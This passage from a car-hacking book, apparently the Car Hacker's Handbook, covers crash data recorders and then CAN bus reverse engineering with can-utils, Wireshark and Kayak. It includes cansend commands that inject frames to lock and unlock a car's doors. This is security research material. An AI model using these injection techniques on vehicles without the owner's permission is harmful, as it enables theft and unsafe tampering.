• Vehicle speed
While this data is very similar to freeze frame data, its purpose is to
collect and store information during a crash. The EDR constantly stores
information, typically only about 20 seconds worth at any one time. This
information was originally stored in a vehicle’s airbag control module
(ACM), but today’s vehicles distribute this data among the vehicle’s ECUs.
These boxes collect data from other ECUs and sensors and store them for
recovery after a crash. Figure 4-1 shows a typical EDR.

62 Chapter 4
Figure 4-1: A typical event data recorder
Reading Data from the EDR
The official way to read data from an EDR is with a crash data retrieval
(CDR) tool kit. A basic CDR tool will connect to the OBD connector
and pull data (or image the vehicle) from the main ECU. CDR tools can
also access data in other modules, such as the ACM or the rollover sen-
sor (ROS) module, but they’ll normally need to be plugged in directly to
those devices instead of using the OBD port. (You’ll find a comprehen-
sive list of which vehicles have black box data that can be retrieved here:
http://www.crashdatagroup.com/research/vehiclecoverage.html.)
CDR kits include both proprietary hardware and software. The hard-
ware usually costs about $2,000, and the cost of the software will vary
depending on how many vehicle types you want to support. The format
of vehicle crash data is often considered proprietary as well, and many
manufacturers license the communication protocol to tool providers that
make CDRs. Obviously, this is not in the best interest of the consumer.
The National Highway Traffic Safety Administration (NHTSA) has pro-
posed the adoption of a standard OBD communication method to access
this data.
Diagnostics and Logging 63
The SAE J1698 Standard
The SAE J1698 standard lists recommended practices for event data collec-
tion and defines event records by sample rate: high, low, and static. High
samples are data recorded at the crash event, low samples are pre-crash
data, and static samples are data that doesn’t change. Many vehicles are
influenced by the SAE J1698 but don’t necessarily conform to its rules for
all data retrieved from a vehicle.
Some recorded elements are:
• Cruise control status
• Driver controls: parking brake, headlight, front wiper, gear selection,
passenger airbag disabled switch
• Foremost seat track position
• Hours in operation
• Indicator status lights: VEDI, SRS, PAD, TPMS, ENG, DOOR, IOD
• Latitude and longitude
• Seating position
• SRS deployment status/time
• Temperature air/cabin
• Vehicle mileage
• VIN
While the SAE J1698 states latitude and longitude recordings, many
manufacturers claim not to record this information for privacy reasons.
Your research may vary.
Other Data Retrieval Practices
Not all manufacturers conform the to SAE J1698 standard. For example,
since the 1990s, General Motors has collected a small amount of EDR data
in the sensing and diagnostic module (SDM) of its vehicles. The SDM stores
the vehicle’s Delta-v, which is the longitudinal change in the vehicle’s veloc-
ity. The SDM does not record any post-crash information.
Another example is Ford’s EDR, known as the restraint control module
(RCM). Ford stores a vehicle’s longitudinal and lateral acceleration data
rather than Delta-v. If the vehicle has electronic throttle control, the PCM
stores additional EDR data, including whether the passenger was an adult
or not, the percent the accelerator/brake pedal was depressed, and whether
a diagnostic code was active when the crash occurred.
64 Chapter 4
Automated Crash Notification Systems
Automated crash notification (ACN) systems are the phone-home systems that
contact a vehicle’s manufacturer or a third party with event information.
These coincide with other crash recovery systems and extend the function-
ality by contacting the manufacturer or third party. One major difference
is that there aren’t rules or standards that determine what data is collected
and sent to an ACN. ACNs are specific to each manufacturer, and each sys-
tem will send different information. For example, the Veridian automated
collision notification system (released in 2001) reports this information:
• Crash type (frontal, side, rear)
• Date and time
• Delta-v
• Longitude and latitude
• Make, model, and year of vehicle
• Principal direction of force
• Probable number of occupants
• Rollover (yes or no)
• Seat belt use
• Vehicle’s final resting position (normal, left side, right side, roof)
Malicious Intent
Attackers may target a vehicle’s DTCs and freeze frame data to hide malicious
activity. For example, if an exploit needs to take advantage of only a brief,
temporary condition in order to succeed, a vehicle’s freeze frame data will
most likely miss the event due to delays in recording. Captured freeze frame
snapshots rarely contain information that would help determine whether the
DTC was triggered by malicious intent. (Because black box EDR systems typi-
cally trigger only during a crash, it’s unlikely that an attacker would target
them because they’re not likely to contain useful data.)
An attacker fuzzing a vehicle’s system might check for fired DTCs
and use the information contained in a DTC to determine which compo-
nent was affected. This type of attack would most likely occur during the
research phase of an attack (when an attacker is trying to determine what
components the randomly generated packets were affecting), not during an
active exploit.
Accessing and fuzzing manufacturer-specific PIDs—by flashing firm-
ware or using mode 0x08—can lead to interesting results. Because each
manufacturer interface is kept secret, it’s difficult to assess the actual risk
of the network. Unfortunately, security professionals will need to reverse
or fuzz these proprietary interfaces to determine what is exposed before
work can be done to determine whether there are vulnerabilities. Malicious
actors will need to do the same thing, although they won’t be motivated
to share their findings. If they can keep undocumented entry points
Diagnostics and Logging 65
and weaknesses a secret, then their exploit will last longer without being
detected. Having secret interfaces into the vehicle doesn’t increase security;
the vulnerabilities are there regardless of whether people are allowed to dis-
cuss them. Because there’s money in selling these codes (sometimes upward
of $50,000), the industry has little incentive to embrace the community.
Summary
In this chapter, you have gone beyond traditional CAN packets to under-
stand more complex protocols such as ISO-TP. You have learned how
CAN packets can be linked together to write larger messages or to create
two-directional communications over CAN. You also learned how to read
and clear any DTCs. You looked at how to find undocumented diagnostic
services and saw what types of data are recorded about you and your driv-
ing habits. You also explored some ways in which diagnostic services can be
used by malicious parties.

5
REVERSE ENGINEERING
THE CAN BUS
In order to reverse engineer the CAN bus,
we first have to be able to read the CAN
packets and identify which packets control
what. That said, we don’t need to be able to
access the official diagnostic CAN packets because
they’re primarily a read-only window. Instead, we’re
interested in accessing all the other packets that flood the CAN bus. The
rest of the nondiagnostic packets are the ones that the car actually uses to
perform actions. It can take a long time to grasp the information contained
in these packets, but that knowledge can be critical to understanding the
car’s behavior.
Locating the CAN Bus
Of course, before we can reverse the CAN bus, we need to locate the CAN.
If you have access to the OBD-II connector, your vehicle’s connector pin-
out map should show you where the CAN is. (See Chapter 2 for common

68 Chapter 5
locations of the OBD connectors and their pinouts.) If you don’t have access
to the OBD-II connector or you’re looking for hidden CAN signals, try one
of these methods:
• Look for paired and twisted wires. CAN wires are typically two wires
twisted together.
• Use a multimeter to check for a 2.5V baseline voltage. (This can be dif-
ficult to identify because the bus is often noisy.)
• Use a multimeter to check for ohm resistance. The CAN bus uses a 120-
ohm terminator on each end of the bus, so there should be 60 ohms
between the two twisted-pair wires you suspect are CAN.
• Use a two-channel oscilloscope and subtract the difference between the
two suspected CAN wires. You should get a constant signal because the
differential signals should cancel each other out. (Differential signaling
is discussed in “The CAN Bus” on page 16.)
NOTE If the car is turned off, the CAN bus is usually silent, but something as simple as
inserting the car key or pulling up on the door handle will usually wake the vehicle
and generate signals.
Once you’ve identified a CAN network, the next step is to start monitor-
ing the traffic.
Reversing CAN Bus Communications with
can-utils and Wireshark
First, you need to determine the type of communication running on the
bus. You’ll often want to identify a certain signal or the way a certain com-
ponent talks—for example, how the car unlocks or how the drivetrain
works. In order to do so, locate the bus those target components use, and
then reverse engineer the packets traveling on that bus to identify their
purpose.
To monitor the activity on your CAN, you need a device that can moni-
tor and generate CAN packets, such as the ones discussed in Appendix A.
There are a ton of these devices on the market. The cheap OBD-II devices
that sell for under $20 technically work, but their sniffers are slow and will
miss a lot of packets. It’s always best to have a device that’s as open as pos-
sible because it’ll work with the majority of software tools—open source
hardware and software is ideal. However, a proprietary device specifically
designed to sniff CAN should still work. We’ll look at using candump, from
the can-utils suite, and Wireshark to capture and filter the packets.
Generic packet analysis won’t work for CAN because CAN packets are
unique to each vehicle’s make and model. Also, because there’s so much
noise on CAN, it’s too cumbersome to sort through every packet as it flows
by in sequence.

Reverse Engineering the CAN Bus 69
Using Wireshark
Wireshark (https://www.wireshark.org/) is a common network monitoring
tool. If your background is in networking, your first instinct may be to use
Wireshark to look at CAN packets. This technically works, but we will soon
see why Wireshark is not the best tool for the job.
If you want to use Wireshark to capture CAN packets, you can do so
together with SocketCAN. Wireshark can listen on both canX and vcanX
devices, but not on slcanX because serial-link devices are not true netlink
devices and they need a translation daemon in order for them to work. If
you need to use a slcanX device with Wireshark, try changing the name
from slcanX to canX. (I discuss CAN interfaces in detail Chapter 2.)
If renaming the interface doesn’t work or you simply need to move
CAN packets from an interface that Wireshark can’t read to one it can, you
can bridge the two interfaces. You’ll need to use candump from the can-utils
package in bridge mode to send packets from slcan0 to vcan0.
$ candump -b vcan0 slcan0
Notice in Figure 5-1 that the data section isn’t decoded and is just show-
ing raw hex bytes. This is because Wireshark’s decoder handles only the basic
CAN header and doesn’t know how to deal with ISO-TP or UDS packets. The
highlighted packet is a UDS request for VIN. (I’ve sorted the packets in the
screen by identifier, rather than by time, to make it easier to read.)
Figure 5-1: Wireshark on the CAN bus

70 Chapter 5
Using candump
As with Wireshark, candump doesn’t decode the data for you; that job is left
up to you, as the reverse engineer. Listing 5-1 uses slcan0 as the sniffer
device.
$ candump slcan0
slcan0u 388v [2]w 01 10
slcan0 110 [8] 00 00 00 00 00 00 00 00
slcan0 120 [8] F2 89 63 20 03 20 03 20
slcan0 320 [8] 20 04 00 00 00 00 00 00
slcan0 128 [3] A1 00 02
slcan0 7DF [3] 02 09 02
slcan0 7E8 [8] 10 14 49 02 01 31 47 31
slcan0 110 [8] 00 00 00 00 00 00 00 00
slcan0 120 [8] F2 89 63 20 03 20 03 20
slcan0 410 [8] 20 00 00 00 00 00 00 00
slcan0 128 [3] A2 00 01
slcan0 380 [8] 02 02 00 00 E0 00 7E 0E
slcan0 388 [2] 01 10
slcan0 128 [3] A3 00 00
slcan0 110 [8] 00 00 00 00 00 00 00 00
slcan0 120 [8] F2 89 63 20 03 20 03 20
slcan0 520 [8] 00 00 04 00 00 00 00 00
slcan0 128 [3] A0 00 03
slcan0 380 [8] 02 02 00 00 E0 00 7F 0D
slcan0 388 [2] 01 10
slcan0 110 [8] 00 00 00 00 00 00 00 00
slcan0 120 [8] F2 89 63 20 03 20 03 20
slcan0 128 [3] A1 00 02
slcan0 110 [8] 00 00 00 00 00 00 00 00
slcan0 120 [8] F2 89 63 20 03 20 03 20
slcan0 128 [3] A2 00 01
slcan0 380 [8] 02 02 00 00 E0 00 7C 00
Listing 5-1: candump of traffic streaming through a CAN bus
The columns are broken down to show the sniffer device u, the arbi-
tration ID v, the size of the CAN packet w, and the CAN data itself . Now
you have some captured packets, but they aren’t the easiest to read. We’ll use
filters to help identify the packets we want to analyze in more detail.
Grouping Streamed Data from the CAN Bus
Devices on a CAN network are noisy, often pulsing at set intervals or when
triggered by an event, such as a door unlocking. This noise can make it futile
to stream data from a CAN network without a filter. Good CAN sniffer soft-
ware will group changes to packets in a data stream based on their arbitra-
tion ID, highlighting only the portions of data that have changed since the
last time the packet was seen. Grouping packets in this way makes it easier to
spot changes that result directly from vehicle manipulation, allowing you to
actively monitor the tool’s sniffing section and watch for color changes that

Reverse Engineering the CAN Bus 71
correlate to physical changes. For example, if each time you unlock a door
you see the same byte change in the data stream, you know that you’ve prob-
ably identified at least the byte that controls the door-unlocking functions.
Grouping Packets with cansniffer
The cansniffer command line tool groups the packets by arbitration ID and
highlights the bytes that have changed since the last time the sniffer looked
at that ID. For example, Figure 5-2 shows the result of running cansniffer
on the device slcan0.
Figure 5-2: cansniffer example output
You can add the -c flag to colorize any changing bytes.
$ cansniffer -c slcan0
The cansniffer tool can also remove repeating CAN traffic that isn’t
changing, thereby reducing the number of packets you need to watch.
Filtering the Packets Display
One advantage of cansniffer is that you can send it keyboard input to filter
results as they’re displayed in the terminal. (Note that you won’t see the
commands you enter while cansniffer is outputting results.) For example, to
see only IDs 301 and 308 as cansniffer collects packets, enter this:
-000000
+301
+308
Entering -000000 turns off all packets, and entering +301 and +308 filters
out all except IDs 301 and 308.
The -000000 command uses a bitmask, which does a bit-level compari-
son against the arbitration ID. Any binary value of 1 used in a mask is a bit
that has to be true, while a binary value of 0 is a wildcard that can match

72 Chapter 5
anything. A bitmask of all 0s tells cansniffer to match any arbitration ID.
The minus sign (-) in front of the bitmask removes all matching bits, which
is every packet.
You can also use a filter and a bitmask with cansniffer to grab a range of
IDs. For example, the following command adds the IDs from 500 through
5FF to the display, where 500 is the ID applied to the bitmask of 700 to
define the range we’re interested in.
+500700
To display all IDs of 5XX, you’d use the following binary representation:
ID Binary Representation
500 101 0000 0000
700 111 0000 0000
------------------
101 XXXX XXXX
5 X X
You could specify F00 instead of 700, but because the arbitration ID is
made up of only 3 bits, a 7 is all that’s required.
Using 7FF as a mask is the same as not specifying a bitmask for an ID.
For example
+3017FF
is the same as
+301
This mask uses binary math and performs an AND operation on the two
numbers, 0x301 and 0x7FF:
ID Binary Representation
301 011 0000 0001
7FF 111 1111 1111
011 0000 0001
3 0 1
For those not familiar with AND operations, each binary bit is compared,
and if both are a 1 then the output is a 1. For instance, 1 AND 1 = 1, while 1
AND 0 = 0.
If you prefer to have a GUI interface, Kayak, which we discussed in
“Kayak” on page 46, is a CAN bus–monitoring application that also
uses socketcand and will colorize its display of capture packets. Kayak
won’t remove repeating packets the way cansniffer does, but it offers a few
unique capabilities that you can’t easily get on the command line, such

Reverse Engineering the CAN Bus 73
as documenting the identified packets in XML (.kcd files), which can be
used by Kayak to display virtual instrument clusters and map data (see
Figure 5-3).
Figure 5-3: Kayak GUI interface
Using Record and Playback
Once you’ve used cansniffer or a similar tool to identify certain packets to
focus on, the next step is to record and play back packets so you can analyze
them. We’ll look at two different tools to do this: can-utils and Kayak. They
have similar functionality, and your choice of tool will depend on what you’re
working on and your interface preferences.
The can-utils suite records CAN packets using a simple ASCII format,
which you can view with a simple text editor, and most of its tools support
this format for both recording and playback. For example, you can record
with candump, redirect standard output or use the command line options to
record to a file, and then use canplayer to play back recordings.
Figure 5-4 shows a view of the layout of Kayak’s equivalent to cansniffer.

74 Chapter 5
Figure 5-4: Kayak recording to a logfile
To record CAN packets with Kayak, first click the Play button in the
Log files tab u. Then drag one or more buses from the Projects pane to the
Busses field of the LogOutput Window tab v. Press the Record and Stop
buttons at the bottom of the LogOutput window w to start or stop record-
ing. Once your packet capture is complete, the logging should show in the
Log Directory drop-down menu (see Figure 5-5).
If you open a Kayak logfile, you’ll see something like the code snip-
pet in Listing 5-2. The values in this example won’t directly correlate to
those in Figure 5-4 because the GUI groups by ID, as in cansniffer, but the
log is sequential, as in candump.
PLATFORM NO_PLATFORM
DESCRIPTION "No description"
DEVICE_ALIAS OBD Port slcan0
(1094.141850)u slcan0v 128#a20001w
(1094.141863) slcan0 380#02020000e0007e0e
(1094.141865) slcan0 388#0110
(1094.144851) slcan0 110#0000000000000000
(1094.144857) slcan0 120#f289632003200320
Listing 5-2: Contents of Kayak’s logfile

Reverse Engineering the CAN Bus 75
Figure 5-5: Right pane of Log files tab
settings
Other than some metadata (PLATFORM, DESCRIPTION, and DEVICE_ALIAS),
the log is pretty much the same as the one captured by the can-utils pack-
age: u is the timestamp, v is your bus, and w is your arbitration ID and
data separated by a # symbol. To play back the capture, right-click the Log
Description in the right panel, and open the recording (see Figure 5-5).
Listing 5-3 shows the logfile created by candump using the -l command
line option:
(1442245115.027238) slcan0 166#D0320018
(1442245115.028348) slcan0 158#0000000000000019
(1442245115.028370) slcan0 161#000005500108001C
(1442245115.028377) slcan0 191#010010A141000B
Listing 5-3: candump logfile
Notice in Listing 5-3 that the candump logfiles are almost identical to those
displayed by Kayak in Figure 5-4. (For more details on different can-utils pro-
grams, see “The CAN Utilities Suite” on page 41.)
76 Chapter 5
Creative Packet Analysis
Now that we’ve captured packets, it’s time to determine what each packet
does so we can use it to unlock things or exploit the CAN bus. Let’s start
with a simple action that’ll most likely toggle only a single bit—the code to
unlock the doors—and see whether we can find the packet that controls
that behavior.
Using Kayak to Find the Door-Unlock Control
There’s a ton of noise on the CAN bus, so finding a single-bit change can be
very difficult, even with a good sniffer. But here’s a universal way to identify
the function of a single CAN packet:
1. Press Record.
2. Perform the physical action, such as unlocking a door.
3. Stop Record.
4. Press Playback.
5. See whether the action was repeated. For example, did the door
unlock?
If pressing Playback didn’t unlock the door, a couple of things may
have gone wrong. First, you may have missed the action in the recording,
so try recording and performing the action again. If you still can’t seem
to record and replay the action, the message is probably hardwired to the
physical lock button, as is often the case with the driver’s-side door lock. Try
unlocking the passenger door instead while recording. If that still doesn’t
work, the message for the unlock action is either on a CAN bus other than
the one you’re monitoring—you’ll need to find the correct one—or the
playback may have caused a collision, resulting in the packet being stomped
on. Try to replay the recording a few times to make sure the playback is
working.
Once you have a recording that performs the desired action, use the
method shown in Figure 5-6 to filter out the noise and locate the exact
packet and bits that are used to unlock the door via the CAN bus.
Now, keep halving the size of the packet capture until you’re down
to only one packet, at which point you should be able figure out which
bit or bits are used to unlock the door. The quickest way to do this is to
open your sniffer and filter on the arbitration ID you singled out. Unlock
the door, and the bit or byte that changed should highlight. Now, try to
unlock the car’s back doors, and see how the bytes change. You should
be able to tell exactly which bit must be changed in order to unlock
each door.

Reverse Engineering the CAN Bus 77
Delete half of the
recording
Play first half
Did
the doors
unlock?
Play second half
Are
you down
to one
packet?
Success
Did
the doors
unlock?
Not in recording
YES
NO
YES
YESNO
NO
Figure 5-6: Sample unlock reversing flow
Using can-utils to Find the Door-Unlock Control
To identify packets via can-utils, you’d use candump to record and canplayer
to play back the logfile, as noted earlier. Then, you’d use a text editor to
whittle down the file before playback. Once you’re down to one packet, you
can then determine which byte or bits control the targeted operation with
the help of cansend. For instance, by removing different halves of a logfile,
you can identify the one ID that triggers the door to unlock:
slcan0 300 [8] 00 00 84 00 00 0F 00 00

78 Chapter 5
Now, you could edit each byte and play back the line, or you could use
cansniffer with a filter of +300 to single out just the 300 arbitration ID and
monitor which byte changes when you unlock the door. For example, if the
byte that controls the door unlock is the sixth byte—0x0F in the preceding
example—we know that when the sixth byte is 0x00, the doors unlock, and
when it’s 0x0F, the doors lock.
NOTE This is a hypothetical example that assumes we’ve performed all the steps listed earlier
in this chapter to identify this particular byte. The specifics will vary for each vehicle.
We can verify our findings with cansend:
$ cansend slcan0 300#00008400000F0000
If, after sending this, all the doors lock, we’ve successfully identified
which packets control the door unlock.
Now, what happens when you change the 0x0F? To find out, unlock the
car and this time send a 0x01:
$ cansend slcan0 300#0000840000010000
Observe that only the driver’s-side door locks and the rest stay open.
If you repeat this process with a 0x02, only the front passenger’s-side door
locks. When you repeat again with a 0x03, both the driver’s-side door and
the front passenger’s-side door lock. But why did 0x03 control two doors
and not a different third door? The answer may make more sense when you
look at the binary representation:
0x00 = 00000000
0x01 = 00000001
0x02 = 00000010
0x03 = 00000011
The first bit represents the driver’s-side door, and the second represents
the front passenger’s-side door. When the bit is a 1, the door locks, and when
it’s a 0, it unlocks. When you send an 0x0F, you’re setting all bits that could
affect the door lock to a binary 1, thereby locking all doors:
0x0F = 00001111
What about the remaining four bits? The best way to find out what
they do is to simply set them to 1 and monitor the vehicle for changes. We
already know that at least some of the 0x300 signal relates to doors, so it’s
fairly safe to assume the other four bits will, too. If not, they might control
different door-like behavior, such as unlatching the trunk.
NOTE If you don’t get a response when you toggle a bit, it may not be used at all and may
simply be reserved.

Reverse Engineering the CAN Bus 79
Getting the Tachometer Reading
Obtaining information on the tachometer (the vehicle’s speed) can be
achieved in the same way as unlocking the doors. The diagnostic codes
report the speed of a vehicle, but they can’t be used to set how the speed
displays (and what fun is that?), so we need to find out what the vehicle is
using to control the readings on the instrument cluster (IC).
To save space, the RPM values won’t display as a hex equivalent of the
reading; instead, the value is shifted such that 1000 RPM may look like
0xFA0. This value is often referred to as “shifted” because in the code,
the developers use bit shifting to perform the equivalent of multiplying or
dividing. For the UDS protocol, this value is actually as follows:
()
first byte second byte
×+
256
4
To make matters worse, you can’t monitor CAN traffic and query
